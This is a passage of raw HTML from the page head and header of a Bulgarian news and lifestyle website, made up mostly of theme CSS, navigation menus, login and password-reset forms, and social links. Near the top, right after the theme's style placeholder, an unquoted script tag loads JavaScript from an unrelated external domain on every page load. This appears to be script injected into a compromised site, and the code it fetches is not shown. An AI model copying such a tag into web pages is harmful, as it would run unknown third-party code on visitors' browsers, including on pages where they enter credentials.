.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-4944 td-standard-pack global-block-template-1 td-romania-news tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_544" class="tdc-zone"><div class="tdc_zone tdi_2_655  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_655{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_655:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_655:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_655{
position:relative;
}
}

</style>
<div class="tdi_1_544_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_544_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_f67" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_74a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_74a{
                    min-height: 0;
                }.tdi_4_74a > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_74a,
				.tdi_4_74a .tdc-columns{
				    display: block;
				}.tdi_4_74a .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_f67_rand_style td-element-style" ></div><div class="vc_column tdi_6_444  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_444{
                    vertical-align: baseline;
                }.tdi_6_444 .wpb_wrapper,
				.tdi_6_444 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_444 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_444 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_759 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_b64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_76a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_76a{
                    min-height: 0;
                }.tdi_10_76a,
				.tdi_10_76a .tdc-columns{
				    display: block;
				}.tdi_10_76a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_419  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_419{
                    vertical-align: baseline;
                }.tdi_12_419 .wpb_wrapper,
				.tdi_12_419 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_419 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_419 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_fa9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_fa9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_fa9{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_fa9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_fa9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_fa9 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_fa9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_407 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_407" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_407{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_407{
                    display: inline-block;
                }.tdi_14_407 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_407 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_407 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_544 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_544" >
<style>
/* custom css */
.tdi_15_544{
                    display: inline-block;
                }.tdi_15_544 .tdb-logo-a,
                .tdi_15_544 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_544 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_544 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_544 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_544 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_544 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_544 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_544 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_544 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_544 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_544 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_544 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_544 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_544 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_544 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_544 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_544 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_544 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_76e" class="tdc-zone"><div class="tdc_zone tdi_17_651  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_651{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_e66" class="tdc-row"><div class="vc_row tdi_19_655  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_655{
                    min-height: 0;
                }.tdi_19_655,
				.tdi_19_655 .tdc-columns{
				    display: block;
				}.tdi_19_655 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_0a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_0a6{
                    vertical-align: baseline;
                }.tdi_21_0a6 .wpb_wrapper,
				.tdi_21_0a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_0a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_0a6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_a62" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_327 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_327{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_327{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_a62_rand_style td-element-style" ><style>
.tdi_22_a62_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_ad2" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_d2d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_d2d{
                    min-height: 0;
                }.tdi_25_d2d:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_d2d,
				.tdi_25_d2d .tdc-columns{
				    display: block;
				}.tdi_25_d2d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_d2d{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_d2d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_ad2_rand_style td-element-style" ><style>
.tdi_24_ad2_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_74a topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_74a{
                    vertical-align: baseline;
                }.tdi_27_74a .wpb_wrapper,
				.tdi_27_74a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_74a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_74a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_5f6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_5f6" >
<style>

/* inline tdc_css att */

.tdi_29_5f6{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_5f6{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_5f6{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_5f6{
                    display: inline-block;
                }.tdi_29_5f6 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_5f6 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_5f6 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">събота, януари 24, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_d9a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_d9a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_d9a{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_d9a{
                    display: inline-block;
                }.tdi_30_d9a .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_d9a .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_d9a .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_d9a .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_d9a .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_d9a .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_d9a .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_d9a .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_d9a .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_d9a .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_d9a .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_d9a .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_d9a .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_d9a .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_d9a class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_547 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_547" >
<style>

/* inline tdc_css att */

.tdi_31_547{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_547{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_547{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_547{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_547 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_547 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_547 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_547 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_547 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_547 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_547 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_547 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_547 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_547 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_547 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_547 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_610 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_610" >
<style>

/* inline tdc_css att */

.tdi_32_610{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_610{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_610{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_95a .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_95a .tdm-social-item i.td-icon-twitter,
				.tdi_33_95a .tdm-social-item i.td-icon-linkedin,
				.tdi_33_95a .tdm-social-item i.td-icon-pinterest,
				.tdi_33_95a .tdm-social-item i.td-icon-blogger,
				.tdi_33_95a .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_95a .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_95a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_95a .tdm-social-item i,
				.tds-team-member2 .tdi_33_95a.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_95a .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_95a.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_95a .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_95a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_95a .tdm-social-item i.td-icon-twitter,
				.tdi_33_95a .tdm-social-item i.td-icon-linkedin,
				.tdi_33_95a .tdm-social-item i.td-icon-pinterest,
				.tdi_33_95a .tdm-social-item i.td-icon-blogger,
				.tdi_33_95a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_95a .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_95a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_95a .tdm-social-item i.td-icon-twitter,
				.tdi_33_95a .tdm-social-item i.td-icon-linkedin,
				.tdi_33_95a .tdm-social-item i.td-icon-pinterest,
				.tdi_33_95a .tdm-social-item i.td-icon-blogger,
				.tdi_33_95a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_95a .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_95a"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_669" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_4b4 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_4b4{
                    min-height: 0;
                }.tdi_35_4b4,
				.tdi_35_4b4 .tdc-columns{
				    display: block;
